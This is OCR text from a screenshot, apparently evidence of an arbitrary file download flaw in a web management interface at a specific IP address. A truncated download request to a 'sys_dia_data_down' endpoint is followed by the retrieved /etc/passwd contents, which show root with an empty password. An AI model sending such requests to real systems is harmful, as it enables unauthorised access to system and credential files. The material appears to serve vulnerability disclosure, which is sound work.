 https://220.194.140.112:8090/login.html
新建下载任务
网址：
https://220.194.140.112:8090/webui/?g=sys_dia_data_down&file_nar
名称：
_etc_passwd (2)
下载到：
C:\Users\asus\Deskto
C:\Users\asus\Desktop\_etc_passwd (1) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
_etc_passwd (1)
1 root::0:0:root:/:/bin/sh
2 nobody:x:0:0:nobody:/nonexistent:/bin/false
3 sshd::103:103::/var/run/sshd:/bin/sh
4